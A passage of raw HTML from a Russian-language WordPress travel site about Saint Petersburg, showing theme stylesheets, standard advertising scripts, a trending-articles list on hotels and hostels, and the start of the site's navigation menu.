img{opacity:0;visibility:hidden;width:0!important;-webkit-transform:translateY(75%);-ms-transform:translateY(75%);transform:translateY(75%)}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}.magazine1 .sidebar-right .main-content{padding-right:3px}.tie-slider-nav{opacity:0}.full-width .grid-5-slider .slide{height:470px}.full-width .grid-5-slider .grid-item:nth-child(1){width:50%;height:100%;margin-right:4px}.full-width .grid-5-slider .grid-item:nth-child(n+2){height:calc(50% - 4px);width:24.9%;width:calc(25% - 4px)}.full-width .grid-5-first-big .grid-item:nth-child(n+2){height:calc(50% - 2px)}.has-builder .has-sidebar .grid-5-in-rows .thumb-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.6em}.has-builder .has-sidebar .grid-5-in-rows .thumb-content,.has-builder .has-sidebar .grid-5-in-rows .thumb-overlay{padding:20px 15px 10px}.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}.side-aside:not(.slide-sidebar-desktop){display:none}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}.mag-box-title h3{max-width:calc(100% - 105px)}.main-slider .thumb-title{font-size:16px!important}.grid-slider-wrapper .thumb-meta{display:none}.grid-5-slider .slide{height:470px}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}.grid-5-in-rows .slide{display:block;height:auto}.grid-5-in-rows .grid-item:nth-child(n){height:140px}.grid-5-in-rows .grid-item:first-child{width:100%;height:200px;margin-right:0}.grid-5-in-rows .grid-item:nth-child(even){width:49.9%;width:calc(50% - 4px);margin-right:4px;clear:none}.grid-5-in-rows .grid-item:nth-child(n+3):nth-child(odd){width:50%;margin-right:0;clear:none}.grid-5-slider .slide{height:500px}.grid-5-slider .grid-item:nth-child(1){height:40%}.grid-5-slider .grid-item:nth-child(n+2){height:30%;height:calc(30% - 4px)}}@media (max-width:767px){input:not([type=submit]){font-size:16px!important}.grid-slider-wrapper .tie-slider-nav{display:none}.container-wrapper{padding:20px 15px}.tab-content{padding:20px}.grid-slider-wrapper .thumb-content,.grid-slider-wrapper .thumb-overlay{padding:10px}.grid-slider-wrapper .thumb-title{white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.4;max-height:2.8em}.grid-5-in-rows .grid-item:nth-child(n){height:150px}.grid-5-slider .slide{height:600px}}@media (max-width:320px){.main-slider .thumb-meta{display:none}.grid-5-in-rows .slide,.grid-5-slider .slide{height:auto}.grid-5-in-rows .grid-item:nth-child(n),.grid-5-slider .grid-item:nth-child(n){width:100%!important;margin-right:0!important;height:120px}}@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/565a90.css"><noscript><link rel="stylesheet" href="/s/565a90.css"></noscript>
	
<style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/65b5e0.css"><noscript><link rel="stylesheet" href="/s/65b5e0.css"></noscript>




<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/06ec61.css"><noscript><link rel="stylesheet" href="/s/06ec61.css"></noscript>









<style id="tie-theme-child-css-inline-css" type="text/css">
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #c4c4c4;}
</style>




<link rel="https://api.w.org/" href="https://vpitergo.ru/wp-json/"><link rel="alternate" type="application/json" href="https://vpitergo.ru/wp-json/wp/v2/posts/2520"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vpitergo.ru/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vpitergo.ru/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="shortlink" href="https://vpitergo.ru/?p=2520">
<link rel="alternate" type="application/json+oembed" href="https://vpitergo.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpitergo.ru%2Frestorany-peterburga-so-shvedskim-stolom%2F">
<link rel="alternate" type="text/xml+oembed" href="https://vpitergo.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpitergo.ru%2Frestorany-peterburga-so-shvedskim-stolom%2F&#038;format=xml">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />		<style type="text/css" id="wp-custom-css">
			.box.info a {
	color: #0076ff;
}

.fpm_5_out .box-inner-block {
	font-size: 1.2em;
}		</style>
		<style>img.lazy,iframe.lazy{display:none}</style><script src="/s/ae05ec.js"></script></head>

<body id="tie-body" class="post-template-default single single-post postid-2520 single-format-standard wrapper-has-shadow block-head-8 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-7 full-width-title-full-width-media is-standard-format has-mobile-share hide_breaking_news">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"><script async>ress_js("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js");</script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1142853200088404",
          enable_page_level_ads: true
     });
</script>
<script async type="text/javascript">ress_js("https://tpo.gy/spring2.js?banner=true&marker=235316&popup=false&popupDelay=0");</script></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Четверг, 29 января 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">В тренде</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/">Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/">Отели на Крестовском острове в Санкт-Петербурге</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/">Недорогие мини-отели на Васильевском острове в Санкт-Петербурге</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/">Недорогие хостелы Питера в центре города</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/oteli-vozle-isaakievskogo-sobora/">Отели возле Исаакиевского собора</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/deshevye-gostinitsy-v-sankt-peterburge-ot-500-rub/">Дешевые гостиницы в Санкт-Петербурге (от 500 руб.)</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/top-samyh-populyarnyh-ozer-leningradskoj-oblasti-dlya-kupaniya-i-otdyha/">ТОП самых популярных озер Ленинградской области для купания и отдыха</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/luchshie-varianty-samostoyatelnyh-ekskursij-v-sankt-peterburge/">Лучшие варианты самостоятельных экскурсий в Санкт-Петербурге</a>
							</li>

							
	</ul>
</div>
			</div>

			<div class="tie-alignright">
							</div>

		</div>
	</div>
</nav>

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" href="https://vpitergo.ru/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min-1.png 2x, https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2019/06/l3ogo-min.png" alt="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" width="300" height="49" style="max-height:49px !important; width: auto;">
				</picture>
						</a>

			
		</div>

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>			</div>
		</div>

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<div id="yandex_rtb_R-A-418743-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-418743-1",
                renderTo: "yandex_rtb_R-A-418743-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
	</div>
</div>

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" href="https://vpitergo.ru/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min-1.png 2x, https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2019/06/l3ogo-min.png" alt="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" style="max-height:49px; width: auto;">
				</picture>
						</a>

			
		</div>

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-glavnoe" class="menu" role="menubar"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://vpitergo.ru/">Главная</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://vpitergo.ru/category/interesnye-fakty/">Интересные факты</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vpitergo.ru/category/interesnye-fakty/zamki/">Замки</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://vpitergo.ru/category/interesnye-fakty/mosty/">Мосты</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://vpitergo.ru/category/interesnye-fakty/pamyatniki/">Памятники</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://vpitergo.ru/category/interesnye-fakty/muzei/">Музеи</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://vpitergo.ru/category/interesnye-fakty/parki/">Парки</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://vpitergo.ru/category/razvlecheniya/">Развлечения</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vpitergo.ru/category/razvlecheniya/attraktsiony/">Аттракционы</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vpitergo.ru/category/razvlecheniya/zooparki/">Зоопарки</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19"><a href="https://vpitergo.ru/category/otdyh/">Отдых</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://vpitergo.ru/category/otdyh/bassejny/">Бассейны</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://vpitergo.ru/category/otdyh/plyazhi/">Пляжи</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vpitergo.ru/category/otdyh/akvaparki/">Аквапарки</a></li>
